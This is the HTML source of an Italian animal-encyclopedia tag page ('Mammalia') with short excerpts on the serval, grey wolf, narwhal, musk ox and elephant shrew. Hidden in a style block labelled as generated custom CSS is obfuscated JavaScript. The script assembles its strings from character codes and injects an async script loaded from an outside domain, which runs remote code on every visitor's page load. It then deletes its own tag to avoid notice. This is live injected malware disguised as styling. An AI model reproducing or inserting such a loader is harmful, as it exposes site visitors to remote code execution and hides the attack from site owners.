<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/tag/mammalia",
                    "name": "Mammalia"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive tag tag-mammalia tag-1418 aawp-custom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mammalia</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Mammalia</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/serval.php"  rel="bookmark" class="td-image-wrap " title="Serval" ><img class="entry-thumb" src="" alt="" title="Serval" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/serval.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/serval.php"  rel="bookmark" title="Serval">Serval</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-14T12:00:21+01:00" >14 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Serval o gattopardo africano è un felino facente parte della famiglia dei Felidae. Questo animale di medie dimensioni, strettamente imparentato con il cugino...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/lupo-grigio.php"  rel="bookmark" class="td-image-wrap " title="Lupo grigio" ><img class="entry-thumb" src="" alt="Lupo su una roccia" title="Lupo grigio" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/Grey-Wolf-Trading-Post-Ceremonial-Masks-Logo.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/lupo-grigio.php"  rel="bookmark" title="Lupo grigio">Lupo grigio</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-14T12:00:18+01:00" >14 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Il Lupo Grigio è un mammifero popolare nell’Europa Orientale, nella Scandinavia e negli Appennini. In Italia vivono alcuni branchi che da anni frequentano i...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/narvalo.php"  rel="bookmark" class="td-image-wrap " title="Narvalo" ><img class="entry-thumb" src="" alt="" title="Narvalo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/narvalo-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/narvalo.php"  rel="bookmark" title="Narvalo">Narvalo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/animali-strani" class="td-post-category">Animali strani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-14T12:00:17+01:00" >14 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Il Narvalo &egrave; un cetaceo facente parte della famiglia dei Monodontidi, &egrave; molto conosciuta per via del suo singolare dente il quale &egrave; molto...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/bue-muschiato.php"  rel="bookmark" class="td-image-wrap " title="Bue muschiato" ><img class="entry-thumb" src="" alt="" title="Bue muschiato" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/bue-muschiato-1.jpg"  width="161" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/bue-muschiato.php"  rel="bookmark" title="Bue muschiato">Bue muschiato</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:27+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Sicuramente avete già sentito parlare del bue muschiato, un popolare mammifero artico che appartiene alla famiglia dei Bovidae. Il bue muschiato è conosciuto per...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/toporagno-elefante-dagli-occhiali.php"  rel="bookmark" class="td-image-wrap " title="toporagno elefante dagli occhiali" ><img class="entry-thumb" src="" alt="" title="toporagno elefante dagli occhiali" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/toporagno-elefante-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/toporagno-elefante-dagli-occhiali.php"  rel="bookmark" title="toporagno elefante dagli occhiali">toporagno elefante dagli occhiali</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:23+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Toporagno elefante con gli occhiali o Macroscelide rossastro è un mammifero facente parte della famiglia dei Macroscelididae. Questo animale molto agile e veloce...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
